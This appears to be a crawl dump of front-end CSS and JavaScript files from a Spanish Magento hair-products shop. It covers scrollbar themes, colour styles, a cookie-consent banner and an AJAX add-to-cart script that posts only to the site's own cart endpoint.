	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "dark-3" */
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
	
	.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 12px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ 
		width: 6px;
		margin: 3px 5px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}

	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 6px;
		margin: 5px 3px;
		position: absolute;
		width: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	
	/* theme "inset-2", "inset-2-dark" */
	
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: transparent;
		border-width: 1px;
		border-style: solid;
		border-color: #fff;
		border-color: rgba(255,255,255,0.2);
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{ border-color: #000; border-color: rgba(0,0,0,0.2); }
	
	
	/* theme "inset-3", "inset-3-dark" */
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.6); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.6); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.75); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }
	
	/* ---------------------------------------- */

.callforprice>.regular-price>.price{
	font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://superpelu.es/skin/frontend/mgstheme/fashion/css/box_cookies.css
body_size: -14
content:
#box_cookies {
    position: fixed;
    bottom: 0px;
    left: 0px;
    width: 100%;
    z-index: 999999;
    display: block;
}
#infobox3 {
    margin: auto;   
    position: relative;
    top: 0px;
    min-height: 60px;
    width: 100%;
    text-align:center;
    background-color: #eee;
}
#infobox3 p {
    color: #010101;
    font-size: 16px;
    line-height: 15px;
    padding: 10px;
    text-align:center;
}
#infobox3 p a {
    margin-right:5px;
    text-decoration: underline;
    color: #000;
}
#infobox3 p a.close_box{
    margin-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://superpelu.es/skin/frontend/mgstheme/fashion/css/color/orange.css
body_size: 1809
content:
#header-v1 .toplinks>.dropdown-menu,#header-v3 .toplinks>ul,#header-v5 .toplinks>.dropdown-menu,.cart_top .sidebar1 .block-content,.top-bar .form-currency .dropdown-menu,.top-bar .form-language .dropdown-menu{border-top:2px solid #000} a,a:focus,a:hover{color:#FF8D11;} #mainMenu a, #mainMenu a:focus, #mainMenu a:hover{color:white;} .well a,.well a:hover,.well a:focus {color: #000000;}.btn-primary{background-color:#000;transition:all .6s ease-in-out 0s}.btn-default,.btn-primary{border:2px solid #000;-webkit-transition:all .6s ease-in-out 0s;-moz-transition:all .6s ease-in-out 0s;-o-transition:all .6s ease-in-out 0s;-ms-transition:all .6s ease-in-out 0s}.crumb{background:-webkit-linear-gradient(left,rgba(255,255,255,1) ,rgba(255,255,255,1));background:-o-linear-gradient(right,gba(255,255,255,1) ,rgba(255,255,255,1));background:-moz-linear-gradient(right,gba(255,255,255,1) ,rgba(255,255,255,1));background:linear-gradient(to right,gba(255,255,255,1) ,rgba(255,255,255,1));color:#000}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover{border:2px solid #000;color:#000;background:#fff}.btn-primary:hover span{color:#000}.btn-default{color:#000;transition:all .6s ease-in-out 0s}.btn-default:active,.btn-default:focus,.btn-default:hover{background-color:#000;border:2px solid #000}#header-v1 nav ul.nav-main li.active>a,#header-v2 nav ul.nav-main li.active>a,#header-v4 nav ul.nav-main li.active>a{border-bottom:2px solid #000}#header-v5 nav ul.nav-main li.active>a{color:#000;background:0 0}.title>h2:after,.ui-slider .ui-slider-handle{background:#000}#header-v4 .top-bar,.cart .page-title h1:after,.cart_top .sidebar1 .icon-cart i>span,.cart_top .sidebar1 .icon-cart>span,.sidebar .block .block-content #narrow-by-list dt:after,.sidebar .block .block-title h4:after{background-color:#000}#header-v3 .nav-pills>li.active>a,#header-v3 .nav-pills>li.active>a:focus,#header-v3 .nav-pills>li.active>a:hover{background-color:#000;color:#65c1bd;font-weight:700}#header-v3 nav>#mainMenu>li>a,#header-v3 nav>#mainMenu>li>a:hover{color:#fff;font-weight:400}#header-v2 .callus,.cart_top .sidebar1 .block-content .summary .amount a{color:#000}.cart_top .sidebar1 .block-content #cart-sidebar{border-top:1px solid #000}#header-v2 .toplinks .dropdown-menu,#header-v4 .top-bar .toplinks .dropdown-menu{border-top:2px solid #000}.social li a:hover{color:#000!important}#header-v2 .top-bar .dropdown>a,#header-v2 .top-bar .form-currency #dropdownMenu1{color:#000}footer .fcontent ul{color:#CCC}.dropdown-menu .discount,.menu_cate ul li a,.social .fa:hover{color:#000!important}header nav ul.nav-main li.dropdown.open a.dropdown-toggle,header nav ul.nav-main ul.dropdown-menu{border-top:3px solid #000;color:#000!important}#mainMenu .dropdown-submenu>.dropdown-menu{border-top:2px solid #000}#shopping-cart-table tr th{border-bottom:3px solid #000}#shopping-cart-table tr td a{color:#000}.btn-default span span{color:#000!important}.block-poll .block-content .btn,.sidebar .block-cart .block-content a,.sidebar .block-content .currently .value{color:#000}#checkout-review-table thead tr th{border-bottom:1px solid #000}.sidebar .block-tags a:hover{border:1px solid #000}.sidebar .block-content .actions a em{color:#000!important}#shopping-cart-table tr td .price,#shopping-cart-totals-table .price,.cart-collaterals .total .checkout-types li>a,.checkout-onepage-index #checkoutSteps #checkout-step-login .f-left,.checkout-onepage-index #checkoutSteps #checkout-step-shipping_method .price,.checkout-onepage-index #checkoutSteps .ul,.product-shop .add-to-links a:active i,.product-shop .add-to-links a:focus i,.product-shop .add-to-links a:hover i,.vertical-menu li a:hover{color:#000}.progress-bar{background-color:#000!important}.block-account .block-title h2:after,.cart-collaterals #discount-coupon-form .ctitle h4:after,.cart-collaterals .shipping .ctitle h4:after,.cart-collaterals .total .ctitle h4:after,.customer-account-create .account-create .page-title h2:after,.customer-account-login .account-login .page-title h2:after,.postContent ul li:before,.scroll-to-top,a.thumb-info span.thumb-info-type{background-color:#000}.toolbar .right span.grid,.toolbar .right span.list{color:#000;border:1px solid #000}#products-list .product-shop .add-to-links li a:hover{border:2px solid #000}.checkout-onepage-index #checkoutSteps .active .step-title{border:1px solid #000}#checkout-review-table .price{color:#000!important}.checkout-onepage-index .block-title h2{border-bottom:3px solid #000}.block-blog .menu-tags UL LI a:hover,.scroll-to-top{border:1px solid #000}.scroll-to-top:hover em{color:#000}.footer4 ul,.footer5 ul{color:#CCC}#review-order-form .price,.block-layered-nav .block-content #narrow-by-list a:hover,.footer3 div>ul,.pagination>li.active>a,.pagination>li:hover>a{color:#000}blockquote{border-left:5px solid #000}a.thumb-info span.thumb-info-action{background:#000}#checkout-progress-state .active{border-top-color:#000}.table>thead>tr>th{border-bottom:2px solid #000}.pagination>li.active:hover>a{color:inherit}#header-v1 .top-bar ul.links li>a:hover,#header-v3 .top-bar ul.links li>a:hover,#header-v5 .top-bar ul.links li>a:hover{color:#000}.toolbar .element_cate>a:hover,.toolbar .right strong>i,.toolbar .right>a:hover>i{color:#000;border:1px solid #000}.image-container .hover-display{background:rgba(0,0,0,.1)}.owl-carousel .owl-controls .owl-next:hover,.owl-carousel .owl-controls .owl-prev:hover{background-color:#000!important}.product-hover .image-container .btn:hover{background-color:#fff}.price-from .price,.price-to .price,.regular-price .price,.special-price .price{color:#000;font-size:14px;font-weight:700}.price-notice .price{color:#000}.tooltip-links .btn-loadmore{border-color:#000;color:#000}.col-md-3 .deal-container .title>h2:after,.latest-post-list .block-title>h2:after,.product-list-block .block-title>h2:after,.testimonial-container .title>h2:after,.vertical-menu .block-title>h2:after,.widget-latest>h2:after{background:#000}.border-full .title>h2{border-bottom:1px solid #000}.title-center.border-full .title>h2:after{border-top:5px solid #000}.thumbnails .owl-item .item:hover .magnifier{border:1px solid #000}.product-shop .add-to-links a:active,.product-shop .add-to-links a:focus,.product-shop .add-to-links a:hover{border-color:#000}.product-view #product_tabs .nav-tabs>li.active>a,.product-view #product_tabs .nav-tabs>li>a:focus,.product-view #product_tabs .nav-tabs>li>a:hover{background-color:#000;color:#fff}.product-view #product_tabs .nav-tabs{border-bottom:2px solid #000}.deal-carousel .box-deal,.deal-container .box-deal{background:#000;color:#fff}.deals-container .deal-item{border:1px solid #000}.owl-controls .owl-dot.active span,.owl-theme .owl-controls .owl-page.active span{background-color:#000!important}span.line{background-color:#000}.staticblock-footer.color em,.staticblock-footer.color i{color:#000}.staticblock-footer.border-left{border-left:4px solid #000}.contact-info-block em{border:2px solid #000;color:#000}.not_found .error-icon,.not_found>h2{color:#000}#accordion-product-questions .panel-default>.panel-heading>.panel-content-heading.active{border-color:#000}@media (max-width:600px){.featured-category-products .category-product-item .btn-view{border-color:#000;color:#000}}.featured-category-products .category-product-item .btn-view:hover{border-color:#000;color:#000}.rating-box,.rating-start{background:url(../../images/rating/orange_bkg_rating.png) repeat-x;font-size:0;height:11px;line-height:0;overflow:hidden;text-indent:-999em;width:60px}.rating-box .rating,.rating-start span{background:url(../../images/rating/orange_bkg_rating.png) 0 100% repeat-x;float:left;height:11px}.toolbar .right a:hover i{border:1px solid #000;color:#000}.static-category-summer a{background-color:#000}.static-category-summer a:hover{border-color:#000}


--- FILE ---
content_type: text/css
request_url: https://superpelu.es/skin/frontend/mgstheme/fashion/css/my_style.css
body_size: 1180
content:

		.row-md				{ margin-right: -15px; margin-left: -15px; }
		.text-center		{ text-align:center; }
		.text-right-md		{ text-align:right; }
		.text-left-md		{ text-align:left; }
		
		.clear-box             	{ clear:both; position:relative; }
		
		.float-left-md		{ float:left; text-align:left; }
		.float-right-md		{ float:right; text-align:right; }

		h2.bk-black   		{ margin-bottom:0; background:black; color:white; padding:1px 12px; width:175px !important; }

		.dropdown.toplinks.btn-group > a { content: "Mi cuenta <span class="caret"></span>"; }
		
		.top-bar a 			{ color: black !important; } 
		.ml-md				{ margin-left:10px; } 
		.pt-md                            { padding-top:20px; } 
		
		.form-inline .form-control 			{ margin:0 !important; }
		.form-inline .form-control.math_btn  	{ padding:6px 8px !important; } 
		.product-name.h-normalized			{ font-size:13px !important; height:45px !important; overflow-y:hidden; }
		
		footer a 				{ color: white !important; } 
		section#maincontent 	{ padding-bottom:40px; }  
		#scroll_up                    { right:10px; bottom:10px; color:white; background-color:#222; border:1px solid #111; padding:8px 0 0 0; width:37px; height:37px; position:fixed; .border-radius-corners( 3px, 3px, 3px, 3px ); cursor:pointer; overflow:hidden; z-index:999; text-align:center; display:block; }
		#scroll_up:hover        { background-color:darken( #222, 5% ); } 
		header ul.social           { margin-top:15px; position:relative; clear:both; }
		header ul.social li		{ float:right; }
		.clear_both			{ position:relative; clear:both; }
		.float-right		{ float:right; }
		#video_img			{ width:50%; }
		
		.fashion_sticker        	{ box-shadow: 0px 1px 1px rgba(0,0,0,.3); border-radius: 0 0 20px 20px; z-index:999; background: #65C1BD url("../images/sticker_bk.png") repeat-x left top !important; position:fixed; padding:5px 20px; left:16px; top:50%; text-align:center; 
									-moz-transform: 	translateX(-50%) translateY(-50%) rotate(-90deg);
									-webkit-transform: 	translateX(-50%) translateY(-50%) rotate(-90deg);
									transform:  		translateX(-50%) translateY(-50%) rotate(-90deg); 
		}
		.fashion_sticker        	{ line-height: 30px; font-weight:bold; font-size:15px; color:black !important; text-shadow: 1px 1px rgba(255,255,255,.3); }
		.fashion_sticker  span  	{ line-height: 30px; font-weight:bold; font-size:20px; color:black !important; text-shadow: 1px 1px rgba(255,255,255,.3); }
		
		a, a:focus, a:hover 		{ color: #65c1bd; }
		
		.h-center        			{ left:50% !important; position:fixed !important; margin:0 auto !important;
									-moz-transform: 	translateX(-50%) !important;
									-webkit-transform: 	translateX(-50%) !important;
									transform:  		translateX(-50%) !important; 
		}
		
		.v-center        			{ top:50% !important; position:fixed !important; margin:0 !important; 
									-moz-transform: 	translateY(-50%) !important;
									-webkit-transform: 	translateY(-50%) !important;
									transform:  		translateY(-50%) !important; 
		}

/* ------------------------------------------------------------------------------------------------------------------------------------------------ */	
/* --- DISPOSITIVIOS MOVILES ---------------------------------------------------------------------------------------------------------------------- */	
/* ------------------------------------------------------------------------------------------------------------------------------------------------ */	
   
    @media ( max-width:768px ) 	{  
		
		.fashion_sticker  	{ display:none; } 
		.row-md				{ margin-right: 0; margin-left: 0; }
 
        .text-center-xs 				{ text-align:center; }
		#header-v3 #search_mini_form { padding: 0 0 10px 0; width: 100%; } 
		header input#search  			{ width:100%; }
		.pt-md 						{ padding-top:0px; } 
		.pt-md-xs					{ padding-top:10px; } 
		.text-center-xs ul    			{ margin:0; padding:0; text-align:center; }
		.text-center-xs ul li  			{ border:none; display:inline-block; padding:2px 5px; float:none !important; } 
		header .cart_top  			{ margin:0 !important; padding:0 !important; float:none !important; margin-left:27% !important; }
		header .cart_top  .fa.fa-shopping-cart	{ float:left !important; }
		header .cart_top  #top-cart-dropdown 		{ float:left !important; }
		header .block-content.dropdown-menu 		{ width:calc( 100% - 30px ) !important; right:15px !important; left:15px !important; }
		.top-bar, .top-bar a 	{ font-size:12px !important; }
		#header-v3 .toplinks 	{ padding: 0px !important; }
		#header-v3 .top-bar 		{ height: auto !important; }
		.float-right			{ float:none !important; }
		#video_img				{ width:100%; } 
		.form-inline .form-control.math_btn  	{ padding:6px 12px !important; }
		.product-name.h-normalized			{ font-size:14px !important; height:auto !important; overflow-y:hidden; }
		
		.text-right-md		{ text-align:left; }
		.text-left-md		{ text-align:left; }
		
		.float-left-md		{ float:left; text-align:left; }
		.float-right-md		{ float:left; text-align:left; }
	}
	
    /* ------------------------------------------------------------------------------------------------------------------------------------------------ */	

    @media ( min-width:768px ) and ( max-width:768px ) { .row-md { margin-right: 0; margin-left: 0; } } 

    /* ------------------------------------------------------------------------------------------------------------------------------------------------ */

    @media ( min-width:768px ) and ( max-width:992px ) { }

    /* ------------------------------------------------------------------------------------------------------------------------------------------------ */

    @media ( min-width:1200px ) { }  
     
/* ---------------------------------------------------------------------------------------------------------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://superpelu.es/skin/frontend/mgstheme/fashion/js/my_script.js
body_size: 811
content:
 
	window.onload = function(){ };
	 
	 
	function plusQty(qtyInput){
		if(jQuery('#'+qtyInput).attr('disabled')!='disabled'){
			qty = $(qtyInput).value;
			qty = parseInt(qty);
			qty++;
			$(qtyInput).value = qty;
		}
	}
	
	function minusQty(qtyInput){
		if(jQuery('#'+qtyInput).attr('disabled')!='disabled'){
			qty = $(qtyInput).value;
			qty = parseInt(qty);
			
			if(qty>1){
				qty--;
				$(qtyInput).value = qty;
			}
		}
	}
	 
	function my_submit( form_id, url ){

		var my_productAddToCartFormAjax = new VarienForm( form_id );
		
		if( url != 'callforprice_remove_button' )
			
		if (my_productAddToCartFormAjax.validator.validate()) {

			mgsjQuery.magnificPopup.open({
				items: {
					src: '<div class="ajax-cart-loading"><img src="https://superpelu.es/skin/frontend/mgstheme/fashion/images/ajax-loader.gif"/></div>'
				},
				type: 'inline',
				closeOnBgClick: false,
				closeMarkup: '',
				enableEscapeKey: false
			});
			
			var form = my_productAddToCartFormAjax.form;
			var data = mgsjQuery( '#' + form_id ).serialize(); 
			url = url.replace('checkout/cart', 'ajaxcart/cart'); 
			
			try {
				mgsjQuery.ajax({
					type: 'POST',
					dataType: 'json',
					url: url,
					data: data,
					success: function (data, textStatus, xhr) {
						
						var loading_second = mgsjQuery.magnificPopup.instance; loading_second.close();
						
						if (data.status === 'ERROR') {
							alert(data.message);
						} else {
							if (mgsjQuery('.block-cart')) {
								mgsjQuery('.block-cart').replaceWith(data.sidebar);
							}
							/*if (mgsjQuery('.account-top-links')) {
								mgsjQuery('.account-top-links').replaceWith(data.toplink);
							}
							if (mgsjQuery('.top-bar .links')) {
								mgsjQuery('.top-bar .links').replaceWith(data.toplink);
							}*/
							if (mgsjQuery('#top-cart-dropdown')) {
								mgsjQuery('#top-cart-dropdown').replaceWith(data.top_sider_bar);
							}
							if (mgsjQuery('.block-wishlist')) {
								mgsjQuery('.block-wishlist').replaceWith(data.mini_wishlist);
							} else {
								if (mgsjQuery('.col-right')) {
									mgsjQuery('.col-right').prepend(data.mini_wishlist);
								}
							}
							if (mgsjQuery('.cart')) {
								mgsjQuery('.cart').replaceWith(data.cart);
							}
							if (mgsjQuery('.my-wishlist')) {
								mgsjQuery('.my-wishlist').replaceWith(data.my_wishlist);
							}                                
							truncateOptions();
							replaceStrings();  
					 
							/*mgsjQuery.magnificPopup.open({
								items: {
									src: data.product_confirmation
								},
								type: 'inline'
							});
							
							mgsjQuery.magnificPopup.open({
								items: {
									src: '<div class="alert alert-success" role="alert"> <strong>Producto añadido al carrito!</strong> </div>'
								},
								type: 'inline',  
							}); */
							
							setTimeout( function(){ mgsjQuery.magnificPopup.close(); }, 1000); 
						}
					}
				});
			} catch (e) {
			} 
		}
		 
	}; 
	
	function scroll_Up(scrollDuration) { 
	
		jQuery('html,body').animate( { scrollTop: 0 }, 1000, function() { } ); 
	}

--- FILE ---
content_type: application/javascript
request_url: https://superpelu.es/skin/frontend/mgstheme/fashion/js/set_cookie.js
body_size: 92
content:
jQuery(document).ready(function() {
    if(!Mage.Cookies.get('politicas_cookie')){
        mgsjQuery('#box_cookies').show();
    }
});
 function aceptar_cookies(){
    var today = new Date(); 
    today.setTime(today.getTime());
    /*This time is for One Day Means 24 hour 1=day 1000=1sec 60*60=1hour 24=no of hour.*/
    var expiress = 7 * 1000 * 60 * 60 * 24;
    var expires_date = new Date(today.getTime()+(expiress));
    Mage.Cookies.expires = expires_date;
    var name = 'true';

    Mage.Cookies.set('politicas_cookie',name);
    mgsjQuery('#box_cookies').hide();
}
